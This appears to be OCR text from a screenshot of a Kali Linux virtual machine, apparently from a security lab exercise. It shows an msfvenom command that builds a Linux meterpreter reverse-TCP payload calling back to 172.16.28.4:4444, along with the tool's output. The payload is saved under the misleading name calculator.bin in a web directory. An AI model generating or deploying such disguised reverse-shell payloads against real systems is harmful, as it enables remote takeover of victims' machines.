 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 21:00 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
┌──(yvrakesh㉿yvrakesh)-[~]
└─$ sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.16.28.4 LPORT=4444 -f elf -o /var/www/calculator.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: /var/www/calculator.bin
┌──(yvrakesh㉿yvrakesh)-[~]
└─$
KALI
BY OFFENSIVE SECURITY
Right Ctrl
09:00 PM
13-05-2021